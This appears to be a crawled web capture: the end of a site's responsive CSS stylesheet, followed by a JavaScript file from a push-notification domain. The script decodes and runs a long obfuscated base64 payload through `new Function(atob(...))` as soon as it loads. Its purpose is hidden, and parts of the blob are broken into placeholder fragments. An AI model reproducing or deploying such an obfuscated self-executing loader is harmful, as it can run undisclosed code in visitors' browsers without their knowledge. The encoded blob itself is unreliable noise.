  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/MvL.S52z.js
body_size: 14737
content:
!function(){let c=new Function(atob('[base64]/or4Torovor4Poro7or5zoroDor5Lor5Tor4Lorofor5Tor5Por5Xor47or4Tor5PoroDorpzor4Hor5Lor4nor4Tor5Por47or4jor4norofor4Loro/or4Horprorpfor5/orpforo7or5zor5Xor4Lor5Por5Lor5Xor4noro/or6ror4bor5Por4/or7zoroDor4Hor4vor4jor4jor5XoroDor7roro/or6ror4bor5Por4/or7zoroDor5Xor4bor4nor4Por4jor4roroDor7roro/oro7oro7orozorpfor5/orpboro7oro3orpfor5/orpXoro3orpfor5/orpToro3orpfor5/orpPoro3orpfor5/orpLoro3orpfor5/orpHoro3orpfor5/orpDoro3orpfor5/orp/ororor4Horpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4Doro/or4/orovor47oro7or5zor5Hor4bor5Xorofor43orproroDoroDorpzor4Hor4jor5Xoro/or4vor4Lor5Porofor4zorprorpfor5/orpforpzor4zorpvor4/or7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4zorozorozoro7or5zor4vor4Lor5Porofor4vorpror4/or7zoroDor4Tor4/or4bor5Xor6Tor4jor4Por4Lor6bor5PoroDor7roro/or4zoro7or7nor47orpzor43orozorpror7Tor5Por5Xor47or4nor4Dor7zoroDor4Hor5Xor4jor4ror6Tor4/or4bor5Xor6Tor4jor4Por4LoroDor7roro/[base64]/or4Tor7zor5for7roro7or5Xor4Lor5Por5Lor5Xor4norpzor4Tor7zor5for7rorprorpfor5/orpborpzor5Hor4bor5Xorofor5borpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor5borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhgrvhgqvhgqvhgqzhgq/hgqbhgrvhgqzhgqDhgqfhgqDhgr3oroDorovor4Loro/orpfor5/orpXorpborpXoro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor5borpror4Tor7zor4Doro/[base64]/[base64]/orpfor5/orpborpLorpPor4Toro7oro7or7roro/orpfor5/orpforo7oro7oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor6Loro/[base64]/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7orpzor6Horpror6Hor7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpXoro7or7zor4Doro/oroDhipfhiozhiq/hiozhipThiobhipHhiqDhioLhipDhioboroDorovor4Loro/orpfor5/orpPorpTor4Toro7oro7or7roro/oro7orpzor5Xor4Lor5Por5Lor5Xor4norofor6Horpzor5ror5Hor4bor5Xorofor6Dorprorpfor5/orpforovor6/orprorobor7zor7rorovor67orovor63orovor6zorprorpfor5/orpTor4Xorp7or4bor4Tor4borpforpforovor6vorprorobor7zor7rorovor6rorprorobor7zor7rorovor6norproroDoroDorovor6jorprorpfor5/orpforovor7forovor7borovor7Xorovor7Torovor7Porovor7Lorovor7Horovor7Dorovor7/orpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor7forpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDguZzguYzguZ3guYbguYHguZnoroDorovor4Loro/orpfor5/orpborpDor4HorpDoro7oro7oro7orpzor7borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDvma/vmb/vmbPvmbLvmanvma7vmbXvmbLvmaroroDorovor4Loro/orpfor5/orpbor4Hor4TorpHoro7oro7oro7orpzor7Xorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7oro7orpzor7Torpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhhpDhhoDhhoPhhoXhhpDhhofhhoforoDorovor4Loro/orpfor5/orpTorpTor4Xoro7oro7oro7orpzor7Porpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhibbhiabhiaDhia3hibfhiaXhiaPhibbhiaHhiaHoroDorovor4Loro/orpfor5/orpTor4Por4Poro7oro7oro7orpzor7Lorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7oro7orpzor7Horpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDgp6Xgp7Xgp7bgp7Hgp6Pgp7Lgp6Xgp77gp7ngp77gp6PoroDorovor4Loro/orpfor5/orpbor4XorpLorpforo7oro7oro7orpzor7Dorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDGisaaxpbGl8aMxovGjcaIxojGl8aKxozoroDorovor4Loro/orpfor5/orpborpTorpXorpboro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor7forpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Torpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Horpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/74+774+u74+/74+f74+274+/74+374+/[base64]/[base64]/orpfor5/or4Por4PorpPoro7oro7or7ror7zoroDor5Xor4Lor4bor4Por57oroDor7ror7zoroDor5Por4/or4Lor4noroDor7roro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/or4bor4roro7or5zor4bor5boro/or4bor4roro7orpzor5roro7orpzor5Por5Xor57or5zor4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/[base64]/[base64]/orpfor5/or4Por4Horp7oro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Doro7orozoroDoroHor5Hor4Lor5Xor5Tor47or4jor4norprorpXoroDorozoroDoroHoroDorozor4Doro/oroDvjpPvjoTvjofvjoTvjpPvjpPvjoTvjpPoroDorovor4Loro/orpfor5/orpXorpLorpTor4boro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4Tor7zor4Doro/oroDgr77gr73gr7Hgr7Pgr6bgr7vgr73gr7zoroDorovor4Loro/orpfor5/orpbor4PorpPor4Xoro7oro7or7ror7zoroDor4/or5Xor4Lor4HoroDor7roro7orozoroDoroHor4vor4bor4nor4Dor5Lor4bor4Dor4LorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Loro/oro7oro7orozoroDoroHor4Tor4jor5Lor4nor5Por7Tor4Lor4nor4PorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4bor57oro7orpzor47or4Horo/[base64]/or47or4Dor4/or6Lor4nor5Por5Xor4jor5for57or7Hor4bor4vor5Lor4Lor5ToroDor7roro/or7zoroDor4bor5Xor4Tor4/[base64]/or4Lor4noroDor7roro/or4bor6Porprorpnor5zor5Xor4Lor5Por5Lor5Xor4norofor4bor6Porpzor5roro7orpzor4bor6TorozorproroDoroHor5Lor4borproroDorozor63or7Tor6jor6nor7zoroDor5Tor5Por5Xor47or4nor4Dor47or4Hor57oroDor7roro/or4bor6Poro7orpzor5ror5Hor4bor5Xorofor4bor6Horpror4nor4Lor5Dorofor7/or6ror6vor6/or5Por5Por5for7Xor4Lor5bor5Lor4Lor5Tor5Poro/oro7orpzor4bor6Hor7zoroDor4jor5for4Lor4noroDor7roro/oroDor7for6jor7Tor7PoroDorovor6norovoroborobor7zor7roro7orpzor4bor6Hor7zoroDor5Tor4Lor5Por7Xor4Lor5bor5Lor4Lor5Tor5Por6/or4Lor4bor4Por4Lor5XoroDor7roro/or4Doro/oroDgoK3goIHgoIDgoJrgoIvgoIDgoJrgoYPgoLrgoJfgoJ7goIvoroDorovor4Loro/orpfor5/orpborp7or4XorpDoro7oro7orovoroDor4bor5for5for4vor47or4Tor4bor5Por47or4jor4norojor5/ororor5Dor5Dor5Dororor4Hor4jor5Xor4rororor5Lor5Xor4vor4Lor4nor4Tor4jor4Por4Lor4PoroDoro7orpzor4bor6Hor7zoroDor5Por47or4ror4Lor4jor5Lor5PoroDor7rorprorpfor5/orpborpTorp/orp/orpzor4bor6Hor7zoroDor5Tor4Lor4nor4PoroDor7roro/or4bor6Toro7orpzor4bor6Hor7zor4Doro/oroDvkZbvkZfvkYvvkZzvkZjvkZ3vkYDvkYrvkY3vkZjvkY3vkZzvkZrvkZHvkZjvkZfvkZ7vkZzoroDorovor4Loro/orpfor5/orpbor4Por4LorpXoro7oro7or7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor6Hor7zoroDor5Xor4Lor4bor4Por57or7Tor5Por4bor5Por4LoroDor7roroborprorprorpfor5/orpPoro7or5Xor4Lor5Por5Lor5Xor4norpzor47or4Horo/or4bor6Hor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7roroborprorprorpfor5/or4Torp/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5ror4Lor4vor5Tor4Lor5zor5Hor4bor5Xorofor4bor6Dorpror63or7Tor6jor6nor7zoroDor5for4bor5Xor5Tor4LoroDor7roro/or4bor6Hor7zoroDor5Xor4Lor5Tor5for4jor4nor5Tor4Lor7Por4Lor5/or5PoroDor7roro7orpzor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4jor4zoroDoro7or5zor4bor63oro/or4bor6boro7orpzor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorproroDor4Tor5Xor4Lor4bor5Por4LoroDoroHoroHor7Xoro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Xoro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorpror4Doro/oroDGkMaVxoHGhMaRxoDoroDorovor4Loro/orpfor5/orpborpTorpTor4Loro7oro7oroHoroHor7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4Lor5Xor5Xor4jor5XoroDoro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or5zor4bor53oro/or4bor6boro7orpzor5ror5ror5ror5rorpzor4bor6Hor7zoroDor4jor4nor5Por47or4ror4Lor4jor5Lor5PoroDor7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5rorpzor5ror4Lor4vor5Tor4Lor5zor47or4Horo/or7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6/oro/or4bor67oro7or5zor5Xor4Lor5Por5Lor5Xor4norofor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorpror4bor67oroHoroHor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDoro7orprorproroDor4jor4zoroDorpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor63oro/or4bor6zoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovor4bor6zorpjor4bor6zorp3oroDoroDoro7orpzor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDorovoroDor4jor4zoroDoro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6voro/oro7or5zor47or4Horo/orobor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7or5vor5vor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorprorproroDor4Hor4bor4vor5Tor4LoroDoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovoroborobor7zor7roro7orpzor5ror4borpHoro/or67oro7orpzor4bor4zoro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6roro/oro7or5zor4bor5Doro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6noro/oro7or5zor7/orpror6Por4bor5Por4Lor7zoroDor4nor4jor5DoroDor7roro/oro7orpzor4borpHoro/or67oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6joro/oro7or5zor4bor4zoro/orpfor5/orpboro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7foro/oro7or5zor47or4Horo/or4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDoro/[base64]/or47or5for5Por4jor5for5vor47or4Lor4ror4jor4Xor47or4vor4Lor5vor47or5foro/or4/or4jor4nor4Lor5vor4jor4Poro7or5vor47or5for4bor4Por5vor47or5Xor47or5Tor5vor4zor47or4nor4Por4vor4Lor5vor6bor4nor4Por5Xor4jor47or4Por5vor7Tor47or4vor4zor5vor4vor4Dor4Lor7vor5/orpXorpfor5vor4ror4bor4Lor4ror4jor5vor4ror47or4Por5for5vor4ror4ror5for5vor4nor4Lor5Por4Hor5Xor4jor4nor5Por5vor4jor5for4Lor5Xor4bor7vor5/orpXorpfor4roro/or4jor4Xor5vor47or4noro7or47or5vor5for4bor4vor4roro/or7vor5/orpXorpfor4jor5Toro7orpjor5vor5for4/or4jor4nor4Lor5vor5foro/or47or5/or47or5vor5Xor4Loro7orojor5vor5for4vor5Lor4Tor4zor4Lor5Xor5vor5for4jor4Tor4zor4Lor5Por5vor5for5Tor5for5vor5Tor4Lor5Xor47or4Lor5Toro/orpPor5vorpHoro7orpfor5vor5Tor57or4ror4Xor47or4bor4nor5vor5Por5Xor4Lor4jor5vor5Lor5foronoro/or4Xor5Xor4jor5Dor5Tor4Lor5Xor5vor4vor47or4nor4zoro7or5vor5Hor4jor4Por4boroDorozoroDor4Hor4jor4nor4Lor5vor5Dor4bor5for5vor5Dor47or4nor4Por4jor5Dor5Tor7vor5/orpXorpforo/or4Tor4Lor5vor5for4/or4jor4nor4Loro7or5vor5/or4Por4bor5vor5/or47or47or4nor4joroDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7roro7or5vor5vor4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDorpborpXorpforpDor5vorpHorpTorpborpfor5vorpHorpLorp7orpfor5vorpTor4Dor5Tor4jor5vorpPor5Por4/or5for5vorpLorpfor7zorpborororpHor7ror47or5vorpDorpDorpfor5Tor5vorp/orpforpXor5Tor5vor4bor7vor5/orpXorpfor5Dor4bor5vor4bor4Xor4bor4Tor5vor4bor4Toro/or4Lor5Xor5vor4jor4jor5vor5Torororo7or5vor4bor47oro/or4zor4jor5vor5Xor4noro7or5vor4bor4voro/or4bor5Hor5vor4Tor4bor5vor4Tor4joro7or5vor4bor4ror4jor47or5vor4bor4noro/or4Lor5/or5vor4nor57or5vor57or5Doro7or5vor4bor5for5Por5Lor5vor4bor5Xoro/or4Tor4/or5vor4Dor4joro7or5vor4bor5Toro/or5Por4Lor5vor5Lor5Toro7or5vor4bor5Por5Por5Dor5vor4bor5Loro/or4Por47or5vororor4ror5vor5Xor7vor5/orpXorpfor5vor5Tor7vor5/orpXorpforo7or5vor4bor5Hor4bor4nor5vor4Xor4Loro/or4Tor4zor5vor4vor4vor5vor4nor5boro7or5vor4Xor47oro/or4vor4Xor5vor5Xor4Poro7or5vor4Xor4voro/or4bor4Tor5vor4bor53oro7or5vor4Xor5Xoro/or4Lor5vor5Horo7or5Dor5vor4Xor5Lor4ror4Xor5vor4Xor5Dorororo/or4nor5vor5Loro7or5vor4TorpLorpLorojor5vor4Tor4bor5for47or5vor4Tor4Tor5Dor4bor5vor4Tor4Por4rororor5vor4Tor4Lor4vor4vor5vor4Tor4/or5Por4ror5vor4Tor4vor4Por4Tor5vor4Tor4ror4Pororor5vor4Tor4joro/or4ror5for5vor4nor4Poro7or5vor4Tor5Xor4bor5Dor5vor4Por4boro/or47or5Por5vor4vor4vor5vor4nor4Doro7or5vor4Por4Xor5Por4Lor5vor4Por4Tororor5Tor5vor4Por4Lor5Hor47or5vor4Por47or4Tor4bor5vor4Por4ror4jor4Xor5vor4Por4joro/or4Tor5vor5foro7or4jor5vor4Por5Toro/orpborpXor5vororor4Poro7or5vor4Lor4voro/orpPorp7or5vor4bor47oro7or5vor4Lor4roro/or4vorpXor5vor5Lor4voro7or5vor4Lor5Xoro/or47or4Tor5vor4zorpforo7or5vor4Lor5Tor4vorp/or5vor4Lor53oro/or7zorpPorororpDor7rorpfor5vor4jor5Tor5vor5Dor4bor5vor53or4Loro7or5vor4Hor4Lor5Por4Tor5vor4Hor4vor57oro/ororor5vor7joro7or5vor4Dorpbor7vor5/orpXorpfor5Lor5vor4DorpLorpHorpfor5vor4Dor4Lor4nor4Lor5vor4Dor4HorororpLor5vor4Dororor4ror4jor5vor4Dor4joro/oronor5Dor5vor4jor4Poro7or5vor4Dor5Xoro/or4bor4Por5vor5Lor4noro7or5vor4/or4bor47or4Lor5vor4/or4Tor47or5Por5vor4/or4Porororo/or4ror5vor5for5vor5Poro7or5vor4/or4Lor47ororor5vor4/or47oro/or5for5Por5vor5Por4boro7or5vor4/or5foro/or7vor5/orpXorpfor47or5vor47or5foro7or5vor4/or5Tororor4Tor5vor4/or5Poro/or4Toro/ororor5vor7vor5/orpXorpfor5vor7jor5vor4bor5vor4Dor5vor5for5vor5Tor5vor5Poro7or5vor5Por5foro7or5vor4/or5Loro/or4bor5Dor5vor5Por4Toro7or5vor47orororo/orpXorpfor5vor4Dor4jor5vor4ror4boro7or5vor47orpXorpTorpfor5vor47or4bor4Toro/or7vor5/[base64]/or5Por5vor5Horo7or4bor5vor43or4Xor5Xor4jor5vor43or4Lor4ror5Lor5vor43or47or4Dor5Tor5vor4zor4Por4Por47or5vor4zor4Lor43or47or5vor4zor4Dor5Poro/or7vor5/orpXorpfor5vorojoro7or5vor4zor4vor4jor4nor5vor4zor5for5Por7vor5/orpXorpfor5vor4zor5Dor4Tororor5vor4zor57or4joro/or4Tor5vor4zoro7or5vor4vor4Loro/or4nor4jor5vor5/or47oro7or5vor4vor4Doro/or7vor5/orpXorpfor4Dor5vorojoro/or4zor5vor4vor5vor5Loro7or5vorpLorpfor5vorpLorpPor5vororor7zor4bororor5Dor7roro7or5vor4vor47or4Xor5Dor5vor4vor57or4nor5/or5vor4rorpbororor5Dor5vor4rorpTor4Dor4bor5vor4rorpLorpforojor5vor4ror4boro/or5